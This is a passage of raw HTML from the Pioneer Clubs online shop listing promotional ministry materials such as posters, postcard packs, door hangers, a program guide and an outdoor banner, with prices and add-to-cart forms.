			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/6707-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6707-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6707-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6707-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6707-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6707-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6707-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6707-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/poster-6/">Pioneer Clubs Poster 11&#8243; x 17&#8243;</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=19568" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eb0000f3">Pioneer Clubs Poster 11&quot; x 17&quot; quantity</label>
	<input
		type="number"
				id="quantity_696c6eb0000f3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/poster-6/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-19570 status-publish last instock product_cat-promotional-materials-ministry-resources product_cat-promotional-materials has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/postcards-set-of-all-5-designs-5/" class="product-images">
			<span class="featured-image"><img width="500" height="704" src="https://www.pioneerclubs.org/wp-content/uploads/2017/10/6722-DELTA-Postcard-500x704.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6722-DELTA-Postcard.png?resize=200%2C282&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6722-DELTA-Postcard.png?resize=213%2C300&amp;ssl=1 213w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6722-DELTA-Postcard.png?resize=400%2C563&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6722-DELTA-Postcard.png?resize=500%2C704&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6722-DELTA-Postcard.png?fit=585%2C824&amp;ssl=1 585w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/postcards-set-of-all-5-designs-5/">DELTA Postcards (25 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=19570" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eb0026fd">DELTA Postcards (25 Pack) quantity</label>
	<input
		type="number"
				id="quantity_696c6eb0026fd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/postcards-set-of-all-5-designs-5/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-19571 status-publish first instock product_cat-accessories product_cat-promotional-materials-voyager product_cat-promotional-materials-pathfinder product_cat-promotional-materials-trailblazers product_cat-promotional-materials-scooter-4-5 product_cat-promotional-materials-skipper-2-3 product_cat-promotional-materials-pathfinder-pioneer-clubs product_cat-promotional-materials-ministry-resources product_cat-promotional-materials has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/postcards-youre-invited-5/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/10/6723-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6723-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6723-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6723-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6723-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6723-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6723-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6723-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/postcards-youre-invited-5/">You&#8217;re Invited Postcards (5 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=19571" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eb004ba5">You&#039;re Invited Postcards (5 Pack) quantity</label>
	<input
		type="number"
				id="quantity_696c6eb004ba5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/postcards-youre-invited-5/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-19572 status-publish instock product_cat-accessories product_cat-promotional-materials-voyager product_cat-promotional-materials-pathfinder product_cat-promotional-materials-trailblazers product_cat-promotional-materials-pathfinder-pioneer-clubs product_cat-pioneer-clubs product_cat-promotional-materials-ministry-resources has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/postcards-pioneer-clubs-5/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/10/6724-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6724-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6724-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6724-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6724-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6724-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6724-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6724-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/postcards-pioneer-clubs-5/">Pioneer Clubs Postcards (5 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=19572" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eb007bbf">Pioneer Clubs Postcards (5 Pack) quantity</label>
	<input
		type="number"
				id="quantity_696c6eb007bbf"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/postcards-pioneer-clubs-5/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-19573 status-publish instock product_cat-accessories product_cat-promotional-materials-voyager product_cat-promotional-materials-pathfinder product_cat-promotional-materials-trailblazers product_cat-promotional-materials-pathfinder-pioneer-clubs product_cat-promotional-materials-ministry-resources product_cat-promotional-materials has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/postcards-missed-you-at-club-5/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/10/6725-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6725-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6725-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6725-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6725-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6725-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6725-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6725-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/postcards-missed-you-at-club-5/">Missed You at Club Postcards (5 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=19573" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eb00aeb0">Missed You at Club Postcards (5 Pack) quantity</label>
	<input
		type="number"
				id="quantity_696c6eb00aeb0"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/postcards-missed-you-at-club-5/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-19574 status-publish last instock product_cat-accessories product_cat-promotional-materials-voyager product_cat-promotional-materials-pathfinder product_cat-promotional-materials-trailblazers product_cat-promotional-materials-pathfinder-pioneer-clubs product_cat-promotional-materials-ministry-resources product_cat-promotional-materials has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/postcards-happy-birthday-5/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/10/6727-Updated-1-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6727-Updated-1.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6727-Updated-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6727-Updated-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6727-Updated-1.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6727-Updated-1.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6727-Updated-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6727-Updated-1.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/postcards-happy-birthday-5/">Happy Birthday Postcards (5 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=19574" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eb00e0f1">Happy Birthday Postcards (5 Pack) quantity</label>
	<input
		type="number"
				id="quantity_696c6eb00e0f1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/postcards-happy-birthday-5/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-19575 status-publish first instock product_cat-accessories product_cat-promotional-materials-voyager product_cat-promotional-materials-pathfinder product_cat-promotional-materials-trailblazers product_cat-promotional-materials-pathfinder-pioneer-clubs product_cat-promotional-materials-ministry-resources product_cat-promotional-materials has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/postcards-glad-you-came-5/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/10/6728-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6728-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6728-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6728-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6728-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6728-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6728-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/10/6728-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/postcards-glad-you-came-5/">Glad You Came Postcards (5 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=19575" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eb0113c9">Glad You Came Postcards (5 Pack) quantity</label>
	<input
		type="number"
				id="quantity_696c6eb0113c9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/postcards-glad-you-came-5/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-19569 status-publish instock product_cat-promotional-materials-voyager product_cat-promotional-materials-pathfinder product_cat-promotional-materials-trailblazers product_cat-promotional-materials-scooter-4-5 product_cat-promotional-materials-skipper-2-3 product_cat-promotional-materials-pathfinder-pioneer-clubs product_cat-promotional-materials-bolt product_cat-promotional-materials-discovery product_cat-promotional-materials-ministry-resources product_cat-promotional-materials has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/postcard-5/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/6721-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6721-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6721-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6721-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6721-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6721-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6721-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6721-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/postcard-5/">Pioneer Clubs Postcards (25 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=19569" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eb013f1b">Pioneer Clubs Postcards (25 Pack) quantity</label>
	<input
		type="number"
				id="quantity_696c6eb013f1b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/postcard-5/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-19587 status-publish instock product_cat-promotional-materials-voyager product_cat-promotional-materials-pathfinder product_cat-promotional-materials-trailblazers product_cat-promotional-materials-scooter-4-5 product_cat-promotional-materials-skipper-2-3 product_cat-promotional-materials-bolt product_cat-promotional-materials-discovery product_cat-promotional-materials-ministry-resources product_cat-promotional-materials has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/door-hanger-5/" class="product-images">
			<span class="featured-image"><img width="500" height="815" src="https://www.pioneerclubs.org/wp-content/uploads/2016/08/6783-500x815.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6783.png?resize=184%2C300&amp;ssl=1 184w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6783.png?resize=500%2C815&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2016/08/6783.png?fit=591%2C963&amp;ssl=1 591w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/door-hanger-5/">Pioneer Clubs Door Hangers (25 Pack)</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=19587" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eb017478">Pioneer Clubs Door Hangers (25 Pack) quantity</label>
	<input
		type="number"
				id="quantity_696c6eb017478"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/door-hanger-5/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-14059 status-publish last instock product_cat-pathfinder product_cat-recruiting-training-materials-recruiting-training-materials product_cat-promotional-materials-voyager product_cat-promotional-materials-pathfinder product_cat-promotional-materials-trailblazers product_cat-promotional-materials-scooter-4-5 product_cat-promotional-materials-skipper-2-3 product_cat-promotional-materials-pathfinder-pioneer-clubs product_cat-pioneer-clubs product_cat-promotional-materials-ministry-resources product_cat-trailblazers product_cat-recruiting-training-materials product_cat-voyager product_cat-promotional-materials has-post-thumbnail featured downloadable taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/how-to-run-and-promote-a-successful-pioneer-clubs-program-2/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/2701-Updated.png?fit=500%2C500&amp;ssl=1 500w" sizes="auto, (max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/how-to-run-and-promote-a-successful-pioneer-clubs-program-2/">How to Run &#038; Promote a Pioneer Clubs Program</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=14059" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eb01af5e">How to Run &amp; Promote a Pioneer Clubs Program quantity</label>
	<input
		type="number"
				id="quantity_696c6eb01af5e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/how-to-run-and-promote-a-successful-pioneer-clubs-program-2/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-21112 status-publish first instock product_cat-promotional-materials-bolt product_cat-promotional-materials-ministry-resources product_cat-ministry-resources taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/bolt-outdoor-banner/" class="product-images">
			<span class="featured-image"><span class="cart-loading"><i class="fusion-icon-spinner"></i></span></span>			</a>
						<div class="product-details">
				<div class="product-details-container">		
						<h3 class="product-title"><a href="https://www.pioneerclubs.org/shop/bolt-outdoor-banner/">BOLT Outdoor Banner</a></h3>
			
			<div class="clearfix">
			
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.99</bdi></span></span>
		
					</div>
				</div>
			</div>
			<div class="product-buttons"><div class="product-buttons-container clearfix"><form action="/product-category/ministry-resources/promotional-materials-ministry-resources/?product_orderby=date&#038;add-to-cart=21112" class="cart" method="post" enctype="multipart/form-data"><div class="quantity">
		<label class="screen-reader-text" for="quantity_696c6eb01cd41">BOLT Outdoor Banner quantity</label>
	<input
		type="number"
				id="quantity_696c6eb01cd41"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="submit" class="button alt">Add to cart</button></form><a href="https://www.pioneerclubs.org/shop/bolt-outdoor-banner/" class="show_details_button">Details</a></div></div></li>
<li class="product type-product post-21115 status-publish instock product_cat-delta product_cat-promotional-materials-ministry-resources product_cat-promotional-materials has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
				<a href="https://www.pioneerclubs.org/shop/delta-poster/" class="product-images">
			<span class="featured-image"><img width="500" height="500" src="https://www.pioneerclubs.org/wp-content/uploads/2017/09/6708-Updated-500x500.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6708-Updated.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6708-Updated.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6708-Updated.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6708-Updated.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6708-Updated.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/6708-Updated.png?resize=400%2C400&amp;ssl=1 400w, 